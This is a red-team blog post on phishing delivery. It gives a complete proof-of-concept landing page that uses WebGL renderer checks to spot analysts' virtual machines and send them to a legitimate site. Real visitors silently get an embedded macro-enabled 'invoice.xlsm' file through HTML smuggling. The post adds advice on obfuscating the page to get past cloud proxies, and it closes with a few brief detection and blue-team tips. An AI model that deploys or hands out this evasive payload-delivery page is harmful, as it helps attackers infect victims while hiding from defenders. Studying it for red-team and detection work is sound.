Introduction
Red Teams and malicious actors will likely have faced the challenge of not only getting a user to click on a phishing link to deliver a payload but also ensuring that this stays undetected by blue teams. They will likely need to bypass proxy filetype based detections combined with utilising social engineering the user to download and run/open the file. What happens when a malicious link is detected by Defenders? The chances are if they don’t have an EDR solution with the ability to pull files one of the first things they are going to do is attempt to pull the payload from the website and conduct OSINT on the domain. This post contains nothing original or new its just combining real world phishing attacks with publicly available red team tooling as an example of how attackers can obtain initial access and why a defence in depth approach is always preferable.
Lets say you are targeting the company abc.com. You purchased the domain dev-abc.com, wouldn’t it be handy that when an defender clicks on your link in a virtual machine they are redirected to abc.com and when a victim clicks on your link on a native machine they automatically download a payload that bypasses proxy based filetype blocking. This can be achieved by using a combination of publicly available research and real world attacker techniques observed in the wild. This may give the Red Team some extra time before the blue team figures it out or even cause a less experienced analyst to close the alert as non malicious, especially if the only context they have is suspicious domain/ possible domain impersonation etc with a single HTTP request.
This technique will only work with files of 50KB or less otherwise the end user may experience some noticeable lag which may render the technique ineffective, since the may just click off of the site. Due to this it’s recommend use case would be dropping a macro enabled office document or if you are feeling brave a C2 stager payload. (see my other post HERE)
Detecting Virtualisation via The Browser
There has been a lot of great research into this, so much so that’s it not uncommon to see various threat actors utilising this method in real world attacks. Essentially its possible to utilise Javascripts WebGL to detect virtual machines via the browser. WebGL allows the browser access to the hosts GPU, it serves legitimate purposes such as the 2D/3D rendering of legitimate applications. Since Virtualisation software such as virtualbox/vmware by default virtualise the GPU its possible to find out what the GPU running on the host is and then compare it to a list of known virtualisation software GPUs. Once they know that the user viewing the site is doing so in a virtual machine they can redirect them to a legitimate website that does not host a malicious payload, which unless the defender is aware of this WebGL detection capability may lead them to think that the URL is not malicious or not yet setup for malicious activity.
The code below gives an example of how WebGL can be used to determine whether a host viewing a web page is a virtual machine. If it determines the host is a virtual machine it redirects to x-dev.com. This code was pulled from an active phishing page in the wild just modified slightly to include the redirections.
<script>
var canvas = document.createElement('canvas');
var gl = canvas.getContext('webgl');
var debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
var vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
var renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
console.log(vendor);
console.log(renderer);
var width = screen.width;
var height = screen.height;
var color_depth = screen.colorDepth;

setTimeout(function(){
  if (true) {

    // seems we use data above to check render!

    if (/swiftshader/i.test(renderer.toLowerCase()) || /llvmpipe/i.test(renderer.toLowerCase()) || /virtualbox/i.test(renderer.toLowerCase()) || !renderer) {


      // blacklist!
      window.location.href = "https://www.abc.com";
    }


     else if (color_depth < 24 || width < 100 || width < 100 || !color_depth) {

      alert('bot detected')
// Blacklist
      window.location.href = "https://www.abc.com";
    }
So firstly what’s this code doing, well the WebGL API has two debugging features to obtain information about the graphics driver which are accessible using WEBGL_debug_renderer_info
The two debugging Features are debugInfo.UNMASKED_VENDOR_WEBGL and debugInfo.UNMASKED_RENDERER_WEBGL
If you run the below code with the browser console open, you can see that it writes to console log. It writes the output of the two WEBGL_debug_renderer_info features. For example this is what you might see

When ran from my laptop the following is returned (don’t judge my graphics its a laptop ok!)
{
  "vendor": "Google Inc.",
  "renderer": "ANGLE (Intel, Intel(R) UHD Graphics 630 Direct3D11 vs_5_0 ps_5_0, D3D11-27.20.100.8935)"
}
So now this information is known the next steps are to look for signs of known virtualisation software graphics renderers such as
VMware = swiftshader or llvmpipe (CITRIX VDIs may also be detected as Swiftshader)virtualbox = virtualboxThis can be seen in the line below, it looks for those signs of virtualisation and if present redirects the user from dev-abc.com to abc.com
if (/swiftshader/i.test(renderer.toLowerCase()) || /llvmpipe/i.test(renderer.toLowerCase()) || /virtualbox/i.test(renderer.toLowerCase()) || !renderer) {

      window.location.href = "https://www.abc.com";
    }
Downloading The Payload
Now we understand how attackers are detecting virtualisation in the browser and using this to redirect the user to a benign site if its determined they are using a virtual machine, we now need to know how they could download a payload to the native hosts.

This can be done with HTML Smuggling. This isn’t a new technique and outflank made a great post about this way back in 2018 here. Due to this i wont go over in depth on how HTML smuggling works, but I’ve put some bullet points below to explain it.
- you can get a user to download a file with 0 interaction, just by visiting the URL with the only MIME type going over the wire as text/html by using JavaScript Anchor tags and Blobs.
- Firstly use a JavaScript Blob which contains raw data to pass to the JavaScript API
- We can create a URL from the Blob object using createObjectURL and have a download anchor point to it
- You can then stimulate a users click with HTMLElement.click which will automatically download the file
Combining The Two Techniques
Now we have a very basic understanding of HTML smuggling we can look at how it can be combined with browser based virtualisation detection, to ensure that defenders are redirected to a legitimate page and targets receive the payload. So we’ve already took some real world attackers code, lets take outflanks code below and combine them together. The code below is outflanks implementation of HTML smuggling.
  function base64ToArrayBuffer(base64) {
    var binary_string = window.atob(base64);
    var len = binary_string.length;
    var bytes = new Uint8Array( len );
    for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
    return bytes.buffer;
  }

  var file ='INSERTBASE64HERE';
  var data = base64ToArrayBuffer(file);
  var blob = new Blob([data], {type: 'octet/stream'});
  var fileName = 'invoice.xlsm';

  if(window.navigator.msSaveOrOpenBlob) window.navigator.msSaveBlob(blob,fileName);
  else {
    var a = document.createElement('a');
    document.body.appendChild(a);
    a.style = 'display: none';
    var url = window.URL.createObjectURL(blob);
    a.href = url;
    a.download = fileName;
    a.click();
    window.URL.revokeObjectURL(url);
To combine the two payloads all that is required is to add the outflank JavaScript to the final else statement of the attackers virtualisation detection code. The full POC combining the two is below.
POC
<!DOCTYPE html >
<html>
<head>
<title> under construction</title>
</head>
<body>
<p>This is a Dev Site under construction Redirecting to Homepage</p>

<script>

// The Virtualisation Detection
var canvas = document.createElement('canvas');
var gl = canvas.getContext('webgl');
var debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
var vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
var renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
console.log(vendor);
console.log(renderer);
var width = screen.width;
var height = screen.height;
var color_depth = screen.colorDepth;

setTimeout(function(){
  if (true) {

    // seems we use data above to check render!

    if (/swiftshader/i.test(renderer.toLowerCase()) || /llvmpipe/i.test(renderer.toLowerCase()) || /virtualbox/i.test(renderer.toLowerCase()) || !renderer) {


      // blacklist!
      window.location.href = "https://www.abc.com";
    }


     else if (color_depth < 24 || width < 100 || width < 100 || !color_depth) {

      alert('bot detected')
// Blacklist
      window.location.href = "https://www.abc.com";
    }
// Once we've gone through the virtualisation Detection we can add the Outflank code to the end of the else // // statement then it will be executed once its determined the host isn't a VM and download the payload
    else {
  function base64ToArrayBuffer(base64) {
    var binary_string = window.atob(base64);
    var len = binary_string.length;
    var bytes = new Uint8Array( len );
    for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
    return bytes.buffer;
  }

  var file ='INSERTBASE64HERE';
  var data = base64ToArrayBuffer(file);
  var blob = new Blob([data], {type: 'octet/stream'});
  var fileName = 'invoice.xlsm';

  if(window.navigator.msSaveOrOpenBlob) window.navigator.msSaveBlob(blob,fileName);
  else {
    var a = document.createElement('a');
    document.body.appendChild(a);
    a.style = 'display: none';
    var url = window.URL.createObjectURL(blob);
    a.href = url;
    a.download = fileName;
    a.click();
    window.URL.revokeObjectURL(url);
  }

    }
  }


}, 200);


</script>


</body>
</html>
Final Thoughts
Now we’ve got the POC combining the two methods, we can now detect if the host visiting the landing page is running in a VM and then using this output we can decide whether to deliver a payload to the host or redirect to a legitimate site. Since this is a fairly basic technique and easily viewable on the page source code if someone decides to look into it we should look into obfuscation. This is due to the fact that this code alone will likely not bypass advanced proxies that do some type of traffic inspection on the perimeter. The good news is there’s various freely available websites such as https://obfuscator.io/ built off of the open source JavaScript-Obfuscator available here. These types of freely available tools makes bypassing these basic types of signature detections from perimeter tooling possible. For example if you use the POC above and obfuscate it, it will bypass a certain popular cloud based proxy provider. (yes that one)
Here is the obfuscator settings I used.

If you want to see this in action you can go HERE for the un-obfuscated JavaScript demo, go HERE for the obfuscated one. Both will download a harmless text file. Remember to keep the file below 50KB to minimise lag.
Detections
If you are an organisation you should be using a proxy, more modern proxies may have some forms of detection likely detecting obfuscated JavaScript, which depending on your environment may not be enough high fidelity for an alert on its own but may suit a threat hunting lead, or be used in combination with other telemetry sources, such as a FileWrite to a users Downloads folder from the same host within a minute etc. You should also be utilising a defence in depth approach e.g if the user does download a malicious file can AV/EDR can detect it, then if not detecting attackers future actions e.g reconnaissance, privilege escalation, lateral movement etc.
Blue Team Tip
When you are required to view sites in a virtual machine there are some tricks you can use to obtain the payload.
## FireFox
about:config
change privacy.resistFingerprinting to true

## Chrome/Firefox/Edge/Opera
install this addon
https://mybrowseraddon.com/webgl-defender.html